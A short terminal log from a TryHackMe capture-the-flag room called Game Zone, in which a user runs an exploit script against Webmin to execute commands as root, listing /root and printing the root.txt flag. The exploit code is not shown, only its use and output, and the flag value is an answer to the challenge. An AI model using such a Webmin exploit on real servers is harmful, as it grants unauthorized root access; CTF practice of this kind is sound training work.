 ~/ctf_challenges/TryHackMe/game_zone on main! ⌚ 17:53:24
$ python exploit_webmin.py "ls -la /root"
total 24
drwx------  3 root root 4096 Aug 16  2019 .
drwxr-xr-x 23 root root 4096 Aug 16  2019 ..
lrwxrwxrwx  1 root root    9 Aug 16  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Aug 16  2019 .cache
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Aug 16  2019 root.txt
~/ctf_challenges/TryHackMe/game_zone on main! ⌚ 17:54:19
$ python exploit_webmin.py "cat /root/root.txt"
a4b945830144bdd71908d12d902adeee